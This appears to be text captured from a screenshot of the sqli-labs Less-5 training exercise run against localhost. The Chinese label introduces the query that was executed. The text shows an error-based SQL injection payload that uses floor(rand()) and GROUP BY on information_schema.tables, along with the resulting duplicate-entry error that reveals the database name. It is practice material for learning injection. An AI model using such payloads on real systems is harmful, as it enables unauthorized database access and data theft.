 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from information_schema.tables group by a-- '
LIMIT 0,1
Duplicate entry '*security*0' for key 'group_key'
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar
Load URL http://127.0.0.1/Less-5/?id=-1' union select count(*),2,concat('*',(select database()),'*',floor(rand()*2))as a from information_schema.tables group by a--+